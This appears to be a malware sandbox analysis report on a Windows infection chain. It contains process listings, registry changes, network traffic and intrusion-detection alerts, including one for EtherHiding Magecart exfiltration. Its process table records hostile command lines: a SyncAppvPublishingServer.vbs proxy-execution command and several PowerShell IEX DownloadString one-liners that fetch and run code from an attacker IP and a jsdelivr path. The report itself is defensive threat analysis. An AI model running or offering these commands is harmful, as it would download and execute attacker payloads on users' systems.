


Manual execution by a user
- wscript.exe (PID: 1860)
- wscript.exe (PID: 3220)
Connects to unusual port
- msedge.exe (PID: 7432)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 4200)
- powershell.exe (PID: 7492)
- powershell.exe (PID: 5664)
- powershell.exe (PID: 9116)
- powershell.exe (PID: 7832)
- powershell.exe (PID: 7308)
- powershell.exe (PID: 7724)
- powershell.exe (PID: 6916)
- powershell.exe (PID: 6400)
- powershell.exe (PID: 4088)
- powershell.exe (PID: 6800)
- powershell.exe (PID: 1916)
Disables trace logs
- powershell.exe (PID: 4200)
- powershell.exe (PID: 5664)
- powershell.exe (PID: 3036)
- powershell.exe (PID: 9116)
- powershell.exe (PID: 7308)
- powershell.exe (PID: 7832)
- powershell.exe (PID: 7724)
- powershell.exe (PID: 6400)
- powershell.exe (PID: 6800)
- powershell.exe (PID: 1984)
- powershell.exe (PID: 1916)
- powershell.exe (PID: 4088)
Checks proxy server information
- powershell.exe (PID: 4200)
- powershell.exe (PID: 5664)
- powershell.exe (PID: 3036)
- powershell.exe (PID: 9116)
- powershell.exe (PID: 7308)
- powershell.exe (PID: 7832)
- slui.exe (PID: 8304)
- powershell.exe (PID: 7724)
- powershell.exe (PID: 6400)
- bdsou.exe (PID: 3576)
- powershell.exe (PID: 4088)
- powershell.exe (PID: 6800)
- powershell.exe (PID: 1916)
- powershell.exe (PID: 1984)
Converts byte array into Unicode string (POWERSHELL)
- powershell.exe (PID: 4200)
- powershell.exe (PID: 7724)
Gets a random number, or selects objects randomly from a collection (POWERSHELL)
- powershell.exe (PID: 4200)
- powershell.exe (PID: 3036)
- powershell.exe (PID: 7308)
- powershell.exe (PID: 7832)
- powershell.exe (PID: 7724)
- powershell.exe (PID: 1984)
- powershell.exe (PID: 6800)
- powershell.exe (PID: 1916)
Gets data length (POWERSHELL)
- powershell.exe (PID: 4200)
- powershell.exe (PID: 5664)
- powershell.exe (PID: 3036)
- powershell.exe (PID: 7832)
- powershell.exe (PID: 9116)
- powershell.exe (PID: 7308)
- powershell.exe (PID: 7724)
- powershell.exe (PID: 6400)
- powershell.exe (PID: 1984)
- powershell.exe (PID: 6800)
- powershell.exe (PID: 4088)
- powershell.exe (PID: 1916)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 3036)
- powershell.exe (PID: 1984)
User-Agent configuration (POWERSHELL)
- powershell.exe (PID: 3036)
- powershell.exe (PID: 7308)
- powershell.exe (PID: 6800)
Found Base64 encoded text manipulation via PowerShell (YARA)
- powershell.exe (PID: 3036)
- powershell.exe (PID: 7308)
The executable file from the user directory is run by the Powershell process
- bdsou.exe (PID: 3576)
The sample compiled with english language support
- powershell.exe (PID: 3036)
Python executable
- bdsou.exe (PID: 3576)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 3036)
Reads security settings of Internet Explorer
- bdsou.exe (PID: 3576)
Creates files or folders in the user directory
- bdsou.exe (PID: 3576)
Reads the machine GUID from the registry
- bdsou.exe (PID: 3576)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
219
Monitored processes
59
Malicious processes
17
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1088 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=entity_extraction_service.mojom.Extractor --lang=en-US --service-sandbox-type=entity_extraction --disable-quic --onnx-enabled-for-ee --string-annotations --always-read-main-dll --field-trial-handle=5828,i,17067722363383204478,412755221893907932,262144 --disable-features=HttpsFirstBalancedMode,HttpsFirstModeV2,HttpsOnlyMode,HttpsUpgrades --variations-seed-version --mojo-platform-channel-handle=5860 /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 1860 | "C:\WINDOWS\System32\WScript.exe" "C:\WINDOWS\system32\SyncAppvPublishingServer.vbs" "n;&(gal i*x)(&(gcm *stM*) 'cdn.jsdelivr.net/gh/grading-chatter-dock73/vigilant-bucket-gui/p1lot')" | C:\Windows\System32\wscript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 1908 | "C:\Program Files\Google\Chrome\Application\chrome.exe" | C:\Program Files\Google\Chrome\Application\chrome.exe | — | powershell.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 133.0.6943.127 Modules
| |||||||||||||||
| 1916 | powershell.exe -NoProfile -ExecutionPolicy Bypass -Command "IEX (New-Object Net.WebClient).DownloadString('http://194.150.220.218/4SLEYpfAk57hGubo/dn9b3')" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1976 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --disable-quic --string-annotations --always-read-main-dll --field-trial-handle=6664,i,17067722363383204478,412755221893907932,262144 --disable-features=HttpsFirstBalancedMode,HttpsFirstModeV2,HttpsOnlyMode,HttpsUpgrades --variations-seed-version --mojo-platform-channel-handle=6740 /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 1984 | powershell.exe -NoProfile -ExecutionPolicy Bypass -Command "IEX (New-Object Net.WebClient).DownloadString('http://194.150.220.218/4SLEYpfAk57hGubo/d2ifx')" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2036 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2100 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=gpu-process --disable-gpu-sandbox --use-gl=disabled --gpu-vendor-id=5140 --gpu-device-id=140 --gpu-sub-system-id=0 --gpu-revision=0 --gpu-driver-version=10.0.19041.3636 --string-annotations --gpu-preferences=UAAAAAAAAADoAAAEAAAAAAAAAAAAAAAAAABgAAEAAAAAAAAAAAAAAAAAAABCAAAAAAAAAAAAAAAAAAAAAAAAABAAAAAAAAAAEAAAAAAAAAAIAAAAAAAAAAgAAAAAAAAA --always-read-main-dll --field-trial-handle=5988,i,17067722363383204478,412755221893907932,262144 --disable-features=HttpsFirstBalancedMode,HttpsFirstModeV2,HttpsOnlyMode,HttpsUpgrades --variations-seed-version --mojo-platform-channel-handle=7068 /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 2292 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3036 | powershell.exe -NoProfile -ExecutionPolicy Bypass -Command "IEX (New-Object Net.WebClient).DownloadString('http://194.150.220.218/4SLEYpfAk57hGubo/d2ifx')" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
16 520
Read events
16 506
Write events
14
Delete events
0
Modification events
| (PID) Process: | (5664) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (5664) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (5664) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (5664) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (5664) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
| (PID) Process: | (5664) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (5664) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
| (PID) Process: | (5664) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (5664) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (5664) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
Executable files
18
Suspicious files
78
Text files
373
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6320 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\ClientCertificates\LOG.old~RF1b3f67.TMP | — | |
MD5:— | SHA256:— | |||
| 6320 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\ClientCertificates\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6320 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF1b3f76.TMP | — | |
MD5:— | SHA256:— | |||
| 6320 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6320 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF1b3f76.TMP | — | |
MD5:— | SHA256:— | |||
| 6320 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF1b3f76.TMP | — | |
MD5:— | SHA256:— | |||
| 6320 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6320 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF1b3fb5.TMP | — | |
MD5:— | SHA256:— | |||
| 6320 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6320 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
300
TCP/UDP connections
194
DNS requests
126
Threats
29
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
7432 | msedge.exe | OPTIONS | 204 | 104.18.11.59:443 | https://bsc-testnet.drpc.org/ | unknown | — | — | unknown |
7432 | msedge.exe | GET | 200 | 150.171.28.11:80 | http://edge.microsoft.com/browsernetworktime/time/1/current?cup2key=2:VLwDCrOhH-kY3EBoCo7jmdOO9y1UNYIrB8oY0JbjZRw&cup2hreq=e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855 | unknown | — | — | whitelisted |
7432 | msedge.exe | GET | 200 | 199.188.200.91:443 | https://iamdavidachom.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg | unknown | image | 509 b | unknown |
7432 | msedge.exe | GET | 200 | 150.171.28.11:443 | https://edge.microsoft.com/autofillservice/core/page/-6100771314494879634/-273559827664265545?CIdAlgoVersion=2 | unknown | text | 20 b | whitelisted |
7432 | msedge.exe | GET | 200 | 199.188.200.91:443 | https://iamdavidachom.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg | unknown | image | 509 b | unknown |
7432 | msedge.exe | POST | 200 | 104.18.11.59:443 | https://bsc-testnet.drpc.org/ | unknown | text | 6.10 Kb | unknown |
7432 | msedge.exe | GET | 200 | 199.188.200.91:443 | https://iamdavidachom.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9 | unknown | text | 22.2 Kb | unknown |
7432 | msedge.exe | GET | 302 | 87.250.250.119:443 | https://mc.yandex.com/sync_cookie_image_check?scid=f48bb3a9-3e1b-8dff-1720-1bac2276a1cb&cid=99162160 | unknown | — | — | unknown |
7432 | msedge.exe | GET | 404 | 199.188.200.91:443 | https://iamdavidachom.com/favicon.ico | unknown | html | 1.22 Kb | unknown |
7432 | msedge.exe | GET | 302 | 87.250.250.119:443 | https://mc.yandex.ru/sync_cookie_image_start?cid=99162160&redirect_domain=mc.yandex.com&scid=f48bb3a9-3e1b-8dff-1720-1bac2276a1cb&token=10925.J1SHIGEFaWCC9f9pbN4tUQXjWgnBlU_WDzcI50vPvPkGxo6f41JNwasJkqjNWhcK.DcY8CMCmk5UUlu0smEYLtGVExT4%2C | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
7696 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4 | System | 192.168.100.255:137 | — | Not routed | — | whitelisted |
8800 | RUXIMICS.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
6768 | MoUsoCoreWorker.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
5568 | SearchApp.exe | 2.16.204.138:443 | www.bing.com | AKAMAI-ASN1 | NL | whitelisted |
5568 | SearchApp.exe | 2.16.204.147:443 | th.bing.com | AKAMAI-ASN1 | NL | whitelisted |
7432 | msedge.exe | 150.171.22.17:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4 | System | 192.168.100.255:138 | — | Not routed | — | whitelisted |
7432 | msedge.exe | 150.171.28.11:80 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7432 | msedge.exe | 150.171.27.11:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
th.bing.com |
| whitelisted |
www.bing.com |
| whitelisted |
google.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
iamdavidachom.com |
| unknown |
api.edgeoffer.microsoft.com |
| whitelisted |
copilot.microsoft.com |
| whitelisted |
bsc-testnet.drpc.org |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
7432 | msedge.exe | Misc activity | ET INFO Observed Smart Chain Domain in DNS Lookup (bsc-testnet .drpc .org) |
7432 | msedge.exe | Misc activity | ET INFO Observed Smart Chain Domain in DNS Lookup (bsc-testnet .drpc .org) |
7432 | msedge.exe | Misc activity | ET INFO Observed Smart Chain Domain in TLS SNI (bsc-testnet .drpc .org) |
7432 | msedge.exe | Misc activity | ET INFO Observed Smart Chain Domain in DNS Lookup (data-seed-prebsc-1-s1 .bnbchain .org) |
7432 | msedge.exe | Misc activity | ET INFO Observed External IP Lookup Domain (ip-info .ff .avast .com) in TLS SNI |
7432 | msedge.exe | Misc activity | ET INFO External IP Lookup Service in DNS Query (ip-info .ff .avast .com) |
7432 | msedge.exe | Misc activity | ET INFO External IP Lookup Service in DNS Query (ip-info .ff .avast .com) |
7432 | msedge.exe | Misc activity | ET INFO Observed Smart Chain Domain in TLS SNI (data-seed-prebsc-1-s1 .bnbchain .org) |
— | — | A Network Trojan was detected | ET MALWARE EtherHiding Magecart Exfil M2 |
— | — | Potential Corporate Privacy Violation | ET INFO External IP Lookup (avast .com) |